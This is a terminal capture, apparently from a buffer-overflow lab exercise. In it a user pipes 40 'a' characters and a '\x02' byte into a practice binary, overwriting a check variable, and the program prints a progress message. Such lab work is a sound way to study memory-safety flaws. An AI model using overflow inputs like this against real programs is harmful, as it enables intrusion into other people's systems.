 peopeo@DESKTOP-0PG8N3D:~/seclabs/Security-labs/Software/buffer-overflow$ echo $(python -c "print('a'*40 + '\x02')")|./bof2.ou
t
[buf]: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[check] 0x4000a02
You are on the right way!
peopeo@DESKTOP-0PG8N3D:~/seclabs/Security-labs/Software/buffer-overflow$